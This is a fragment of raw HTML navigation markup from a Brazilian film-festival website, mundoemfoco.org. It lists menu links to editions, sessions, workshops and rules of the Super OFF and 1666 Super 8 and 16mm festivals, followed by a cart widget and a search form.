</li>	<li id="menu-item-9716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9716 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/" class="menu-link"><span class="text-wrap">2024 &#8211; 11º Super OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-9757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/" class="menu-link"><span class="text-wrap">sessões</span></a></li>		<li id="menu-item-9721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-8874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/" class="menu-link"><span class="text-wrap">2023 &#8211; Super OFF X<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7386 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/" class="menu-link"><span class="text-wrap">2022 &#8211; 9º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/" class="menu-link"><span class="text-wrap">CATÁLOGO</span></a></li>		<li id="menu-item-7384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/" class="menu-link"><span class="text-wrap">INSCRIÇÕES</span></a></li>		<li id="menu-item-7385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4212 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/" class="menu-link"><span class="text-wrap">2021 – 8º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-4904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/" class="menu-link"><span class="text-wrap">CONVERSAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/" class="menu-link"><span class="text-wrap">MOSTRAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/" class="menu-link"><span class="text-wrap">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</span></a></li>				<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL 16/08</span></a></li>				<li id="menu-item-4641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 15/08</span></a></li>				<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA 14/08</span></a></li>			</ul>
</li>		</ul>
</li>		<li id="menu-item-4223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4223 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-4243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; BRASIL</span></a></li>			<li id="menu-item-4237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/" class="menu-link"><span class="text-wrap">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/" class="menu-link"><span class="text-wrap">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</span></a></li>			<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF &#8211; CURITIBA</span></a></li>			<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/" class="menu-link"><span class="text-wrap">1ª OFICINA SUPER OFF – FORTALEZA</span></a></li>			<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/" class="menu-link"><span class="text-wrap">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</span></a></li>			<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>		</ul>
</li>		<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/" class="menu-link"><span class="text-wrap">JURADES</span></a></li>		<li id="menu-item-4620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li>	<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/" class="menu-link"><span class="text-wrap">2020 – 7º SUPER OFF<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/" class="menu-link"><span class="text-wrap">HOMENAGEM ANTONIO LEÃO</span></a></li>		<li id="menu-item-3848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/" class="menu-link"><span class="text-wrap">7ª OFICINA TOMADA ÚNICA SP</span></a></li>			<li id="menu-item-3810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/" class="menu-link"><span class="text-wrap">TOMADA ÚNICA INDEPENDENTE</span></a></li>			<li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/" class="menu-link"><span class="text-wrap">OFICINA SUPER LAB SOLAR CURITIBA</span></a></li>			<li id="menu-item-3822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/" class="menu-link"><span class="text-wrap">OFICINA TOMADA ÚNICA TAUBATÉ</span></a></li>		</ul>
</li>		<li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/" class="menu-link"><span class="text-wrap">MOSTRAS PARALELAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/" class="menu-link"><span class="text-wrap">Home Movie Day + Filmes Oficina 28/11 (15h)</span></a></li>			<li id="menu-item-3625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/" class="menu-link"><span class="text-wrap">Mostra República Dominicana</span></a></li>			<li id="menu-item-3558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/" class="menu-link"><span class="text-wrap">SUPER 8 CARIOCA</span></a></li>		</ul>
</li>		<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/" class="menu-link"><span class="text-wrap">MOSTRA COMPETITIVA INTERNACIONAL<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>			<li id="menu-item-3629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>			<li id="menu-item-3628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>			<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>			<li id="menu-item-3627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>			<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626 nav-no-click"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>		</ul>
</li>		<li id="menu-item-3391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/" class="menu-link"><span class="text-wrap">PROGRAMAÇÃO</span></a></li>		<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/" class="menu-link"><span class="text-wrap">EDITORIAL</span></a></li>		<li id="menu-item-3865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/" class="menu-link"><span class="text-wrap">JURADOS</span></a></li>		<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/" class="menu-link"><span class="text-wrap">ENCONTROS</span></a></li>		<li id="menu-item-3871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/" class="menu-link"><span class="text-wrap">EQUIPE</span></a></li>		<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/" class="menu-link"><span class="text-wrap">REGULAMENTO</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3081"><a href="https://www.mundoemfoco.org/postal/" class="menu-link"><span class="text-wrap">POSTAL<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/" class="menu-link"><span class="text-wrap">2022 – Caderno 3</span></a></li>	<li id="menu-item-6974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6974 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno2/" class="menu-link"><span class="text-wrap">2021 – Caderno 2<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-7119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/" class="menu-link"><span class="text-wrap">Encontro</span></a></li>	</ul>
</li>	<li id="menu-item-6919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6919 nav-no-click"><a href="https://www.mundoemfoco.org/postal/caderno1/" class="menu-link"><span class="text-wrap">2020 &#8211; caderno 1<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/" class="menu-link"><span class="text-wrap">Filmes</span></a></li>		<li id="menu-item-6948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/" class="menu-link"><span class="text-wrap">Encontros</span></a></li>	</ul>
</li>	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/" class="menu-link"><span class="text-wrap">Colaboradores</span></a></li></ul>
</li><li id="menu-item-2388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2388 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/" class="menu-link"><span class="text-wrap">1666<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-8954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/" class="menu-link"><span class="text-wrap">2023 &#8211; ano V<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-8967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/" class="menu-link"><span class="text-wrap">Inscrições</span></a></li>		<li id="menu-item-8960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/" class="menu-link"><span class="text-wrap">2022 – 4ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-7778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/" class="menu-link"><span class="text-wrap">Mostra Contemporânea</span></a></li>		<li id="menu-item-7990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7990 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/" class="menu-link"><span class="text-wrap">SESSÕES ESPECIAIS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/" class="menu-link"><span class="text-wrap">Sessao Especial Gustavo Jahn + Distruktur</span></a></li>			<li id="menu-item-7978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/" class="menu-link"><span class="text-wrap">Sessão Especial Raquel Gerber</span></a></li>		</ul>
</li>		<li id="menu-item-7996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7996 nav-no-click"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/" class="menu-link"><span class="text-wrap">OFICINAS<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-7977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/" class="menu-link"><span class="text-wrap">Convocatória Tomada Única &#8211; 16mm</span></a></li>			<li id="menu-item-7819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm – SP</span></a></li>			<li id="menu-item-7981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/" class="menu-link"><span class="text-wrap">Oficina Realização 16mm &#8211; RJ</span></a></li>			<li id="menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/" class="menu-link"><span class="text-wrap">Oficinas de Intervenção Película</span></a></li>		</ul>
</li>		<li id="menu-item-7633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>	</ul>
</li>	<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/" class="menu-link"><span class="text-wrap">2021 &#8211; 3ª Edição</span></a></li>	<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/" class="menu-link"><span class="text-wrap">2020 – 2ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/" class="menu-link"><span class="text-wrap">FILMES<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/" class="menu-link"><span class="text-wrap">Mostra Contemporânea<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/" class="menu-link"><span class="text-wrap">SESSÃO 1</span></a></li>				<li id="menu-item-3566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/" class="menu-link"><span class="text-wrap">SESSÃO 2</span></a></li>				<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/" class="menu-link"><span class="text-wrap">SESSÃO 3</span></a></li>				<li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/" class="menu-link"><span class="text-wrap">SESSÃO 4</span></a></li>				<li id="menu-item-3563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/" class="menu-link"><span class="text-wrap">SESSÃO 5</span></a></li>				<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/" class="menu-link"><span class="text-wrap">SESSÃO 6</span></a></li>			</ul>
</li>			<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/" class="menu-link"><span class="text-wrap">CINEMA AMADOR JB/ MESBLA</span></a></li>			<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/" class="menu-link"><span class="text-wrap">RETROSPECTIVA JOM TOB AZULAY<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
			<ul class="sub-menu">
				<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 1</span></a></li>				<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/" class="menu-link"><span class="text-wrap">CURTAS SESSÃO 2</span></a></li>				<li id="menu-item-3569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/" class="menu-link"><span class="text-wrap">LONGAS</span></a></li>			</ul>
</li>			<li id="menu-item-3714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/" class="menu-link"><span class="text-wrap">Super 8 Carioca</span></a></li>		</ul>
</li>		<li id="menu-item-3251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/" class="menu-link"><span class="text-wrap">Programação</span></a></li>		<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/" class="menu-link"><span class="text-wrap">Encontros Gravados</span></a></li>		<li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/" class="menu-link"><span class="text-wrap">Créditos</span></a></li>	</ul>
</li>	<li id="menu-item-2820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">2019 – 1ª Edição<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/" class="menu-link"><span class="text-wrap">Release + Ficha Técnica</span></a></li>		<li id="menu-item-2849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/" class="menu-link"><span class="text-wrap">Regulamento</span></a></li>		<li id="menu-item-2835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/" class="menu-link"><span class="text-wrap">Oficinas</span></a></li>		<li id="menu-item-2836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/" class="menu-link"><span class="text-wrap">Filmes + Programação</span></a></li>		<li id="menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/" class="menu-link"><span class="text-wrap">Premiados</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-4309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/" class="menu-link"><span class="text-wrap">LAB.IRINTO.LAB</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.mundoemfoco.org/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://www.mundoemfoco.org/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
						</a>

		
		
		
